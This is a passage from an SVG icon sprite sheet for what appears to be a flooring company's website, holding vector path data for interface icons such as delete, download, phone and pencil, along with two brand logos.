10l-3-3c-.2-.2-.2-.5 0-.8.3-.2.6-.2.9 0l2.9 3 2.9-2.9c.2-.2.6-.2.8 0 .3.2.3.5.1.7l-3 3 3 2.9z"/></svg><svg version="1.1" id="delete_square" x="104" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.amst0{fill:#707373}</style><path class="amst0" d="M0 0v22h22V0H0zm15.3 14.4c.3.3.3.7 0 1-.2.2-.3.2-.5.2s-.3 0-.5-.2L11 12.1l-3.3 3.3c-.2.2-.3.2-.5.2s-.3 0-.5-.2c-.2-.3-.2-.7 0-1l3.3-3.3-3.2-3.2c-.3-.3-.3-.7 0-1 .3-.3.7-.3 1 0l3.3 3.3 3.3-3.3c.3-.3.7-.3 1 0 .3.3.3.7 0 1l-3.3 3.3 3.2 3.2z"/></svg><svg version="1.1" id="delete_square_hover" x="78" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.anst0{fill:#202020}</style><path class="anst0" d="M0 0v22h22V0H0zm15.3 14.4c.3.3.3.7 0 1-.2.2-.3.2-.5.2s-.3 0-.5-.2L11 12.1l-3.3 3.3c-.2.2-.3.2-.5.2s-.3 0-.5-.2c-.2-.3-.2-.7 0-1l3.3-3.3-3.2-3.2c-.3-.3-.3-.7 0-1 .3-.3.7-.3 1 0l3.3 3.3 3.3-3.3c.3-.3.7-.3 1 0 .3.3.3.7 0 1l-3.3 3.3 3.2 3.2z"/></svg><svg width="25" height="25" viewBox="-2 -2 25 25" id="downloads_button" x="333" y="158" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M19.1 12.2c.6 0 1.1.5 1.1 1.1v6c0 .6-.5 1.1-1.1 1.1H1.9c-.6 0-1.2-.5-1.2-1.1v-6c0-.6.5-1.1 1.2-1.1s1.1.5 1.1 1.1v4.9h15v-4.9c0-.6.5-1.1 1.1-1.1z"/><path d="M9.7 14.7l-4.5-4.5c-.5-.5-.5-1.1 0-1.6s1.1-.5 1.6 0l2.6 2.6V1.6c0-.6.5-1.1 1.1-1.1s1.1.5 1.1 1.1v9.6l2.6-2.6c.5-.5 1.2-.5 1.6 0s.5 1.1 0 1.6l-4.5 4.5c-.2.2-.5.3-.8.3s-.6-.1-.8-.3z"/></g></svg><svg width="36" height="36" viewBox="-2 -2 36 36" id="globe" x="150" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M27.31 4.69C30.34 7.71 32 11.73 32 16s-1.66 8.29-4.69 11.31A15.902 15.902 0 0116 32c-4.27 0-8.29-1.67-11.31-4.69C1.66 24.29 0 20.27 0 16S1.66 7.71 4.69 4.69A15.86 15.86 0 0116 0c4.27 0 8.29 1.66 11.31 4.69M25.9 25.9c1.97-1.97 3.28-4.43 3.82-7.1-.42.62-.82.85-1.07-.54-.26-2.26-2.33-.82-3.64-1.62-1.38.93-4.47-1.8-3.94 1.27.81 1.39 4.38-1.86 2.6 1.08-1.13 2.05-4.15 6.59-3.75 8.95.05 3.43-3.5.71-4.73-.42-.82-2.28-.28-6.26-2.43-7.38-2.34-.1-4.34-.31-5.25-2.93-.54-1.87.58-4.65 2.58-5.08 2.93-1.84 3.98 2.16 6.73 2.23.85-.9 3.18-1.18 3.37-2.18-1.8-.32 2.29-1.52-.17-2.2-1.36.16-2.23 1.41-1.51 2.47-2.63.61-2.72-3.81-5.25-2.41-.06 2.21-4.13.71-1.41.27.94-.41-1.53-1.59-.2-1.38.65-.04 2.85-.81 2.26-1.32 1.22-.76 2.25 1.82 3.45-.06.87-1.45-.36-1.71-1.44-.98-.62-.69 1.08-2.17 2.57-2.81.5-.21.97-.33 1.33-.3.75.87 2.14 1.02 2.21-.1C20.18 2.47 18.13 2 16 2c-3.05 0-5.95.97-8.35 2.76.65.3 1.01.66.39 1.14C7.56 7.34 5.6 9.27 3.88 9c-.89 1.54-1.48 3.24-1.73 5.02 1.44.48 1.77 1.42 1.46 1.74-.73.64-1.19 1.55-1.42 2.54.46 2.86 1.81 5.5 3.91 7.6C8.75 28.54 12.26 30 16 30s7.25-1.46 9.9-4.1"/></svg><svg width="27" height="27" viewBox="-2 -2 50 50" id="installation_method_button" x="279" y="158" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M1.6 11.7h8.5c.9 0 1.6-.7 1.6-1.6V1.6C11.7.7 11 0 10.1 0H1.6C.7 0 0 .7 0 1.6v8.5c0 .9.7 1.6 1.6 1.6zM24.5 11.7H33c.9 0 1.6-.7 1.6-1.6V1.6C34.6.7 33.9 0 33 0h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c-.1.9.7 1.6 1.6 1.6zM11.4 21.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6H13c-.9 0-1.6.7-1.6 1.6v8.5zM44.4 11.4h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6zM11.7 24.5c0-.9-.7-1.6-1.6-1.6H1.6c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5zM34.6 24.5c0-.9-.7-1.6-1.6-1.6h-8.5c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6H33c.9 0 1.6-.7 1.6-1.6v-8.5zM21.5 34.3H13c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c.1-.9-.7-1.6-1.6-1.6zM44.4 34.3h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c0-.9-.7-1.6-1.6-1.6z"/></g></svg><svg width="359" height="56" viewBox="-2 -2 359 56" id="jj_logo" xmlns="http://www.w3.org/2000/svg"><g fill="#231F20"><path d="M40.6 28c0 4.2-.8 8.4-6 8.4-1.3 0-2.4-.3-3.5-.9l1.4-2.3c.6.5 1.4.7 2.2.7 3.2 0 3.1-3.6 3.1-5.8V15.6h2.8V28zm-12.1 1.6h-2.1v-3.7h-3.8v-2h3.8v-3.7h2.1v3.7h3.8v2h-3.8v3.7zM18.7 28c0 4.2-.8 8.4-6.1 8.4-1.3 0-2.4-.3-3.5-.9l1.4-2.3c.6.5 1.4.7 2.2.7 3.2 0 3.1-3.6 3.1-5.8V15.6h2.8V28zM27.2.6C12.7.6 1 12 1 26c0 14 11.7 25.4 26.2 25.4C41.6 51.4 53.4 40 53.4 26 53.4 12 41.6.6 27.2.6M82.8 25.7v-2.2h-9.4v-5.7h10.1v-2.3H70.7v19.3h2.6v-9.1h9.5zM91 15.4h-2.7v19.3h12.3v-2.3H91v-17zm31.8 9.5c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.8 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.5 0 7 3.3 7.1 7.9m28.3 0c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.8 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.5 0 7 3.3 7.1 7.9m16.8 1.6l5.4 8.2h3.2l-5.6-8.4c1-.2 4.7-.8 4.7-5.3 0-1.8-.6-3.4-2.1-4.5-1.6-1.1-3.2-1.1-6-1.2h-7.4v19.3h2.6v-8.2h5.2zm-5.2-8.9h5.1c1.5 0 2.8 0 3.9.8 1.1.9 1.2 2.2 1.2 2.7 0 1.4-.6 2.7-2.5 3.1-.8.2-1.6.2-2.4.2h-5.3v-6.8zm19.1 17.1h2.7V15.4h-2.7v19.3zm23.2-19.3l.1 15.5-10.8-15.5h-2.5v19.3h2.5l-.2-15.7 10.9 15.7h2.4V15.4h-2.4zm18.8 9.2v2.2h7c.1 5.1-4.5 6.3-6.9 6.3-5.4 0-7.4-4.3-7.4-7.9 0-3.5 1.9-8 7.5-8 2.6 0 4.2 1.1 5 1.9.8.8 1.2 1.7 1.4 2.3l2.7-.7c-.3-.6-.9-1.9-2.3-3.1-1.9-1.7-4.4-2.5-6.9-2.5-7.3 0-10.3 5.5-10.3 10.4 0 5.7 3.8 9.9 9.9 9.9 2.7 0 5.6-.8 7.3-3.2v2.7h2.3V24.6h-9.3zm34.5 0v2.2h7c.1 5.1-4.5 6.3-6.9 6.3-5.4 0-7.4-4.3-7.4-7.9 0-3.5 1.9-8 7.5-8 2.6 0 4.2 1.1 5 1.9.8.8 1.2 1.7 1.4 2.3l2.7-.7c-.3-.6-.9-1.9-2.3-3.1-1.9-1.7-4.4-2.5-6.9-2.5-7.3 0-10.3 5.5-10.3 10.4 0 5.7 3.8 9.9 9.9 9.9 2.7 0 5.6-.8 7.3-3.2v2.7h2.3V24.6h-9.3zm24.4 1.9l5.4 8.2h3.2l-5.6-8.4c1-.2 4.7-.8 4.7-5.3 0-1.8-.6-3.4-2.1-4.5s-3.2-1.1-6-1.2h-7.4v19.3h2.6v-8.2h5.2zm-5.1-8.9h5.1c1.5 0 2.8 0 3.9.8 1.1.9 1.2 2.2 1.2 2.7 0 1.4-.6 2.7-2.5 3.1-.8.2-1.6.2-2.4.2H272v-6.8zm38.1 7.3c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.9 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.6 0 7.1 3.3 7.1 7.9m21.4-9.5V27c0 1.2 0 2-.3 2.9-.6 2.1-2.4 3.2-4.8 3.2-.8 0-2.5-.1-3.7-1.5-1-1.2-1-2.7-1-4.5V15.4h-2.7v12c0 2.2 0 3.6 1.3 5.2 1.9 2.3 4.7 2.6 6.1 2.6 4.7 0 6.9-2.6 7.5-4.9.2-.9.2-1.7.2-2.5V15.4h-2.6zm18.5 11.2c1.2 0 2.2 0 3.2-.3 2.6-.8 3.7-3.2 3.7-5.4s-1.1-4.3-3.4-5.1c-1-.3-2.2-.3-3.2-.3h-8.6v19.3h2.6v-8.2h5.7zm-5.7-8.9h6.2c.9 0 1.9 0 2.8.7.9.8 1 1.8 1 2.5 0 1-.3 1.9-1 2.6-.9.9-2 .9-3.5.9h-5.6v-6.7z"/></g></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="larger_pattern" x="26" y="208" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M0 0v22h22V0H0zm16.5 11.7h-4.8v4.8c0 .4-.3.7-.7.7s-.7-.3-.7-.7v-4.8H5.5c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h4.8V5.5c0-.4.3-.7.7-.7.4 0 .7.3.7.7v4.8h4.8c.4 0 .7.3.7.7 0 .4-.3.7-.7.7z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="larger_pattern_hover" x="260" y="208" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v22h22V0H0zm16.5 11.7h-4.8v4.8c0 .4-.3.7-.7.7s-.7-.3-.7-.7v-4.8H5.5c-.4 0-.7-.3-.7-.7s.3-.7.7-.7h4.8V5.5c0-.4.3-.7.7-.7s.7.3.7.7v4.8h4.8c.4 0 .7.3.7.7s-.3.7-.7.7z"/></svg><svg version="1.1" id="less" x="262" y="84" width="11" height="5.2" xml:space="preserve" viewBox="-2 -2 11 5.2" xmlns="http://www.w3.org/2000/svg"><style>.aust0{fill:#fff}</style><path class="aust0" d="M6.6 1.2H.4C.2 1.2 0 1 0 .8S.2.4.4.4h6.2c.2.1.4.2.4.4s-.2.4-.4.4z"/></svg><svg id="logo-resilient" viewBox="-2 -2 527.42 129.68" height="34" width="131" y="56" xmlns="http://www.w3.org/2000/svg"><defs><style>.avcls-1{fill:#231f20}</style></defs><path class="avcls-1" d="M40.51 47.48c-3.34-3.34-5.95-4.94-11.03-4.94-7.99 0-14.66 6.39-14.66 16.55v44.72H0V30.2h14.52v7.99c3.77-5.23 11.32-8.86 19.6-8.86 7.11 0 12.49 1.89 17.57 6.97L40.51 47.48zM70.27 71.29c0 12.78 6.53 20.62 18.73 20.62 8.28 0 12.63-2.32 17.86-7.55l9.44 8.86c-7.55 7.55-14.66 11.47-27.59 11.47-18.44 0-33.1-9.73-33.1-37.75 0-23.96 12.34-37.6 31.22-37.6s31.22 14.23 31.22 35.72v6.24H70.28zm31.07-20.33c-2.47-5.52-7.55-9.29-14.52-9.29s-12.2 3.77-14.66 9.29c-1.45 3.19-1.74 5.52-1.89 10.02h33.1c-.29-4.5-.58-6.82-2.03-10.02zM161.45 104.68c-12.05 0-22.21-2.03-30.92-10.6l9.73-9.73c5.95 6.1 13.94 7.7 21.2 7.7 9.15 0 16.12-3.19 16.12-10.16 0-5.08-2.76-7.99-9.87-8.71l-11.76-1.02c-13.94-1.31-21.78-7.4-21.78-20.33 0-14.52 12.34-22.5 27.73-22.5 11.18 0 20.47 2.32 27.3 8.28l-9.29 9.44c-4.65-3.92-11.18-5.37-18.15-5.37-9 0-13.36 3.77-13.36 9.44 0 5.08 2.9 7.69 10.16 8.42l10.31.87c15.24 1.31 23.23 7.99 23.23 20.91 0 15.39-13.07 23.38-30.63 23.38zM209.66 15.68V0h15.68v15.68h-15.68zm.43 88.13V30.2h14.81v73.61h-14.81zM268.17 103.81c-14.08 0-20.18-9.44-20.18-20.33V.44h14.81v82.18c0 5.66 2.03 8.57 7.99 8.57h6.53v12.63h-9.15zM293.14 15.68V0h15.68v15.68h-15.68zm.44 88.13V30.2h14.81v73.61h-14.81zM342.8 71.29c0 12.78 6.53 20.62 18.73 20.62 8.28 0 12.63-2.32 17.86-7.55l9.44 8.86c-7.55 7.55-14.66 11.47-27.59 11.47-18.44 0-33.1-9.73-33.1-37.75 0-23.96 12.34-37.6 31.22-37.6s31.21 14.23 31.21 35.72v6.24H342.8zm31.07-20.33c-2.47-5.52-7.55-9.29-14.52-9.29s-12.2 3.77-14.66 9.29c-1.45 3.19-1.74 5.52-1.89 10.02h33.1c-.29-4.5-.58-6.82-2.03-10.02zM455.03 103.81V58.95c0-11.47-6.53-16.41-14.81-16.41s-15.25 5.08-15.25 16.41v44.86h-14.81V30.2h14.52v7.4c5.08-5.52 12.2-8.28 19.6-8.28s13.79 2.47 18.15 6.68c5.66 5.52 7.4 12.49 7.4 20.76v47.04h-14.81zM514.56 103.81c-13.79 0-20.18-9.87-20.18-20.47V41.53h-8.42V30.21h8.42V9.15h14.81V30.2h14.23v11.32h-14.23v41.09c0 5.37 2.61 8.57 8.13 8.57h6.1v12.63h-8.86z" transform="translate(0 15)"/></svg><svg id="logo-resilient-white" viewBox="-2 -2 527.42 129.68" height="34" width="131" x="131" y="56" xmlns="http://www.w3.org/2000/svg"><defs><style>.awcls-1{fill:#fff}</style></defs><path class="awcls-1" d="M40.51 47.48c-3.34-3.34-5.95-4.94-11.03-4.94-7.99 0-14.66 6.39-14.66 16.55v44.72H0V30.2h14.52v7.99c3.77-5.23 11.32-8.86 19.6-8.86 7.11 0 12.49 1.89 17.57 6.97L40.51 47.48zM70.27 71.29c0 12.78 6.53 20.62 18.73 20.62 8.28 0 12.63-2.32 17.86-7.55l9.44 8.86c-7.55 7.55-14.66 11.47-27.59 11.47-18.44 0-33.1-9.73-33.1-37.75 0-23.96 12.34-37.6 31.22-37.6s31.22 14.23 31.22 35.72v6.24H70.28zm31.07-20.33c-2.47-5.52-7.55-9.29-14.52-9.29s-12.2 3.77-14.66 9.29c-1.45 3.19-1.74 5.52-1.89 10.02h33.1c-.29-4.5-.58-6.82-2.03-10.02zM161.45 104.68c-12.05 0-22.21-2.03-30.92-10.6l9.73-9.73c5.95 6.1 13.94 7.7 21.2 7.7 9.15 0 16.12-3.19 16.12-10.16 0-5.08-2.76-7.99-9.87-8.71l-11.76-1.02c-13.94-1.31-21.78-7.4-21.78-20.33 0-14.52 12.34-22.5 27.73-22.5 11.18 0 20.47 2.32 27.3 8.28l-9.29 9.44c-4.65-3.92-11.18-5.37-18.15-5.37-9 0-13.36 3.77-13.36 9.44 0 5.08 2.9 7.69 10.16 8.42l10.31.87c15.24 1.31 23.23 7.99 23.23 20.91 0 15.39-13.07 23.38-30.63 23.38zM209.66 15.68V0h15.68v15.68h-15.68zm.43 88.13V30.2h14.81v73.61h-14.81zM268.17 103.81c-14.08 0-20.18-9.44-20.18-20.33V.44h14.81v82.18c0 5.66 2.03 8.57 7.99 8.57h6.53v12.63h-9.15zM293.14 15.68V0h15.68v15.68h-15.68zm.44 88.13V30.2h14.81v73.61h-14.81zM342.8 71.29c0 12.78 6.53 20.62 18.73 20.62 8.28 0 12.63-2.32 17.86-7.55l9.44 8.86c-7.55 7.55-14.66 11.47-27.59 11.47-18.44 0-33.1-9.73-33.1-37.75 0-23.96 12.34-37.6 31.22-37.6s31.21 14.23 31.21 35.72v6.24H342.8zm31.07-20.33c-2.47-5.52-7.55-9.29-14.52-9.29s-12.2 3.77-14.66 9.29c-1.45 3.19-1.74 5.52-1.89 10.02h33.1c-.29-4.5-.58-6.82-2.03-10.02zM455.03 103.81V58.95c0-11.47-6.53-16.41-14.81-16.41s-15.25 5.08-15.25 16.41v44.86h-14.81V30.2h14.52v7.4c5.08-5.52 12.2-8.28 19.6-8.28s13.79 2.47 18.15 6.68c5.66 5.52 7.4 12.49 7.4 20.76v47.04h-14.81zM514.56 103.81c-13.79 0-20.18-9.87-20.18-20.47V41.53h-8.42V30.21h8.42V9.15h14.81V30.2h14.23v11.32h-14.23v41.09c0 5.37 2.61 8.57 8.13 8.57h6.1v12.63h-8.86z" transform="translate(0 15)"/></svg><svg width="24" height="36" viewBox="-2 -2 24 36" id="mobile" x="186" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M17 0H3C1.35 0 0 1.35 0 3v26c0 1.65 1.35 3 3 3h14c1.65 0 3-1.35 3-3V3c0-1.65-1.35-3-3-3M6 1.5h8v1H6v-1zM10 30a2 2 0 110-4c1.11 0 2 .89 2 2s-.89 2-2 2m8-6H2V4h16v20z"/></svg><svg version="1.1" id="more" x="200" y="118" width="11" height="11" xml:space="preserve" viewBox="-2 -2 11 11" xmlns="http://www.w3.org/2000/svg"><style>.ayst0{fill:#fff}</style><path class="ayst0" d="M6.6 3.1H3.9V.4c0-.2-.2-.4-.4-.4s-.4.2-.4.4v2.7H.4c-.2 0-.4.2-.4.4s.2.4.4.4h2.7v2.7c0 .2.2.4.4.4s.4-.2.4-.4V3.9h2.7c.2 0 .4-.2.4-.4s-.2-.4-.4-.4z"/></svg><svg width="50" height="50" viewBox="-2 -2 50 50" id="pattern_download" x="100" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M1.6 11.7h8.5c.9 0 1.6-.7 1.6-1.6V1.6C11.7.7 11 0 10.1 0H1.6C.7 0 0 .7 0 1.6v8.5c0 .9.7 1.6 1.6 1.6zM24.5 11.7H33c.9 0 1.6-.7 1.6-1.6V1.6C34.6.7 33.9 0 33 0h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c-.1.9.7 1.6 1.6 1.6zM11.4 21.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6H13c-.9 0-1.6.7-1.6 1.6v8.5zM44.4 11.4h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6zM11.7 24.5c0-.9-.7-1.6-1.6-1.6H1.6c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5zM34.6 24.5c0-.9-.7-1.6-1.6-1.6h-8.5c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6H33c.9 0 1.6-.7 1.6-1.6v-8.5zM21.5 34.3H13c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c.1-.9-.7-1.6-1.6-1.6zM44.4 34.3h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c0-.9-.7-1.6-1.6-1.6z"/></svg><svg width="27" height="25" viewBox="-2 -2 27 25" id="pattern_view" x="306" y="158" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M21.9 12.7c-.4-.5-1-.8-1.7-.8-.4 0-.7.1-1.1.2-.4.1-.6.3-.9.4-.2.2-.4.3-.7.4-.3.1-.5.2-.7.2-.4 0-.8-.2-1.2-.6-.3-.3-.5-.8-.5-1.5 0-.8.1-1.9.3-3.2v-.3c0-.2 0-.3.1-.4v-.2c-.4 0-1.1.1-2.2.2-1 .1-1.8.2-2.4.2-.5 0-1-.1-1.4-.4 0-.2-.2-.6-.2-1.1 0-.3.1-.6.2-.9.2-.3.3-.6.5-.8.2-.2.3-.5.5-.8.2-.3.2-.7.2-1 0-.7-.2-1.2-.7-1.6C9.6.3 9 .1 8.3.1S6.9.3 6.4.7c-.5.4-.8 1-.8 1.7 0 .4.1.7.2 1.1.1.4.3.6.4.9.2.2.3.4.5.6.1.3.2.5.2.7 0 .4-.2.8-.6 1.2-.4.3-.9.5-1.6.5-.8 0-1.9-.2-3.2-.4h-.3C1 7 .9 6.9.7 6.9H.5v13.5h.2c.1 0 .2 0 .4.1.2 0 .3 0 .4.1 1.3.2 2.4.3 3.2.3.7 0 1.2-.2 1.5-.5.4-.4.6-.8.6-1.2 0-.2-.1-.4-.2-.7-.1-.3-.3-.5-.4-.7-.2-.2-.3-.5-.4-.9-.1-.4-.2-.7-.2-1.1 0-.7.3-1.3.8-1.7.5-.4 1.2-.6 1.9-.6s1.3.2 1.8.6c.5.4.7.9.7 1.6 0 .4-.1.7-.2 1-.2.3-.3.6-.5.8-.2.2-.3.4-.5.7-.2.3-.2.6-.2.9 0 .5.2.9.6 1.1.4.2.8.4 1.4.4.4 0 .8 0 1.3-.1.5 0 1-.1 1.5-.2.6-.1 1-.1 1.3-.2h.4V20c0-.3-.1-.9-.2-1.5-.1-.7-.2-1.2-.2-1.5 0-1.1.5-1.6 1.5-1.6.3 0 .6.1.9.2.3.2.5.3.7.5.2.2.5.3.8.5.3.2.7.2 1 .2.7 0 1.2-.2 1.6-.7.4-.5.6-1.1.6-1.8-.1-.4-.3-1-.7-1.6z"/></svg><svg width="27" height="25" viewBox="-2 -2 27 25" id="pattern_view_hover" x="187" y="90" xmlns="http://www.w3.org/2000/svg"><path d="M21.9 12.7c-.4-.5-1-.8-1.7-.8-.4 0-.7.1-1.1.2-.4.1-.6.3-.9.4-.2.2-.4.3-.7.4-.3.1-.5.2-.7.2-.4 0-.8-.2-1.2-.6-.4-.3-.6-.8-.6-1.5 0-.8.1-1.9.3-3.2v-.3c0-.2 0-.3.1-.4v-.2c-.4 0-1.1.1-2.2.2-1 .1-1.8.2-2.4.2-.5 0-1-.1-1.4-.4 0-.2-.2-.6-.2-1.1 0-.3.1-.6.2-.9.2-.3.3-.6.5-.8.2-.2.3-.5.5-.8.2-.3.2-.7.2-1 0-.7-.2-1.2-.7-1.6-.4-.4-1-.6-1.7-.6S6.9.3 6.4.7s-.8 1-.8 1.7c0 .4.1.7.2 1.1.1.4.3.6.4.9.2.2.3.4.5.6.1.3.2.5.2.7 0 .4-.2.8-.6 1.2-.4.3-.9.5-1.6.5-.8 0-1.9-.2-3.2-.4h-.3C1 7 .9 6.9.7 6.9H.5v13.5h.2c.1 0 .2 0 .4.1.2 0 .3 0 .4.1 1.3.2 2.4.3 3.2.3.7 0 1.2-.2 1.5-.5.4-.4.6-.8.6-1.2 0-.2-.1-.4-.2-.7-.1-.3-.3-.5-.4-.7-.2-.2-.3-.5-.4-.9s-.2-.7-.2-1.1c0-.7.3-1.3.8-1.7s1.2-.6 1.9-.6 1.3.2 1.8.6c.5.4.7.9.7 1.6 0 .4-.1.7-.2 1-.2.3-.3.6-.5.8s-.3.4-.5.7c-.2.3-.2.6-.2.9 0 .5.2.9.6 1.1.4.2.8.4 1.4.4.4 0 .8 0 1.3-.1.5 0 1-.1 1.5-.2.6-.1 1-.1 1.3-.2h.4V20c0-.3-.1-.9-.2-1.5-.1-.7-.2-1.2-.2-1.5 0-1.1.5-1.6 1.5-1.6.3 0 .6.1.9.2.3.2.5.3.7.5.2.2.5.3.8.5.3.2.7.2 1 .2.7 0 1.2-.2 1.6-.7s.6-1.1.6-1.8c-.1-.4-.4-1-.7-1.6z"/></svg><svg width="45" height="50" viewBox="-2 -2 45 50" id="pdf_downloads" x="55" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M10.9 23.6c0-1.2-.9-2-2.4-2-.6 0-1 .1-1.3.1v4c.3.1.6.1 1 .1 1.7 0 2.7-.9 2.7-2.2zM20.3 21.6c-.7 0-1.1.1-1.4.1v8.8c.3.1.7.1 1.1.1 2.8 0 4.6-1.5 4.6-4.7-.1-2.8-1.7-4.3-4.3-4.3z"/><path d="M38.3 16.5h-1.1v-5.3-.1c0-.2-.1-.4-.2-.6L28.1.3c-.1-.1-.1-.1-.2-.1h-.1c-.1 0-.1-.1-.2-.1h-22c-1 0-1.8.8-1.8 1.8v14.6H2.7c-1.4 0-2.6 1.2-2.6 2.6v13.4c0 1.4 1.2 2.6 2.6 2.6h1.1v9.2c0 1 .8 1.8 1.8 1.8h29.8c1 0 1.8-.8 1.8-1.8V35h1.1c1.4 0 2.6-1.2 2.6-2.6V19c0-1.4-1.2-2.5-2.6-2.5zM5.6 1.8h20.9V11c0 .5.4.9.9.9h8v4.5H5.6V1.8zm22.2 24c0 2.6-.9 4.4-2.2 5.5-1.4 1.2-3.6 1.7-6.2 1.7-1.6 0-2.7-.1-3.5-.2V19.6c1.1-.2 2.6-.3 4.1-.3 2.6 0 4.2.5 5.5 1.4 1.4 1.1 2.3 2.7 2.3 5.1zM4.2 32.9V19.6c.9-.2 2.3-.3 4.1-.3 1.9 0 3.2.4 4.1 1.1.9.7 1.4 1.8 1.4 3.1s-.4 2.4-1.2 3.2c-1 1-2.6 1.4-4.4 1.4-.4 0-.8 0-1-.1v4.8l-3 .1zm31.2 10.8H5.6V35h29.8v8.7zM38 21.9h-5.2V25h4.8v2.5h-4.8v5.4h-3.1V19.4H38v2.5z"/></svg><svg width="17" height="17" viewBox="-2 -2 17 17" id="pencil" x="198" y="134" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M10.794 5.482l-6.152 6.152L1.39 8.381 7.54 2.23zM12.5 3.7c.8-.8.6-2-.3-3-.5-.4-1.1-.7-1.7-.7-.5 0-.9.2-1.3.5l3.3 3.2zM.9 9.1L0 13l3.9-.9zM11.912 4.316l-.637.636L8.023 1.7l.636-.636z"/></g></svg><svg width="17" height="17" viewBox="-2 -2 17 17" id="pencil_hover" x="72" y="234" xmlns="http://www.w3.org/2000/svg"><g fill="#707372"><path d="M10.794 5.482l-6.152 6.152L1.39 8.381 7.54 2.23zM12.5 3.7c.8-.8.6-2-.3-3-.5-.4-1.1-.7-1.7-.7-.5 0-.9.2-1.3.5l3.3 3.2zM.9 9.1L0 13l3.9-.9zM11.912 4.316l-.637.636L8.023 1.7l.636-.636z"/></g></svg><svg width="34" height="34" viewBox="-2 -2 34 34" id="phone" x="245" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M22 18c-2 2-2 4-4 4s-4-2-6-4-4-4-4-6 2-2 4-4-4-8-6-8-6 6-6 6c0 4 4.11 12.11 8 16s12 8 16 8c0 0 6-4 6-6s-6-8-8-6"/></svg><svg version="1.1" id="red_x" x="343" y="90" width="13" height="13" viewBox="-1.5 4.5 13 13" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.bgst0{fill:#b50d0d}</style><path class="bgst0" d="M8.8 14c.3.3.3.6 0 .9-.2.1-.3.1-.5.1-.1 0-.3 0-.4-.1L5 12l-2.9 2.9c-.1.1-.3.1-.4.1s-.3 0-.4-.1c-.1-.3-.1-.6 0-.9l2.9-2.9-3-2.9c-.3-.3-.3-.6 0-.9.3-.3.6-.3.9 0L5 10.2l2.9-2.9c.3-.3.6-.3.9 0 .3.3.3.6 0 .9l-2.9 2.9L8.8 14z"/></svg><svg width="11" height="11" viewBox="-2 -2 11 11" id="remove" x="189" y="118" xmlns="http://www.w3.org/2000/svg"><path d="M6.8 6.1L4.2 3.5 6.8.9c.2-.2.2-.5 0-.7-.2-.2-.5-.2-.7 0L3.5 2.8.9.2C.7 0 .4 0 .2.2 0 .4 0 .7.2.9l2.6 2.6L.1 6.1c-.1.2-.1.5 0 .7.2.2.6.2.8 0l2.6-2.6 2.6 2.6c.2.2.5.2.7 0 .2-.2.2-.5 0-.7z"/></svg><svg width="11" height="11" viewBox="-2 -2 11 11" id="remove_white" x="178" y="118" xmlns="http://www.w3.org/2000/svg"><path d="M6.8 6.1L4.2 3.5 6.8.9c.2-.2.2-.5 0-.7-.2-.2-.5-.2-.7 0L3.5 2.8.9.2C.7 0 .4 0 .2.2 0 .4 0 .7.2.9l2.6 2.6L.1 6.1c-.1.2-.1.5 0 .7.2.2.6.2.8 0l2.6-2.6 2.6 2.6c.2.2.5.2.7 0 .2-.2.2-.5 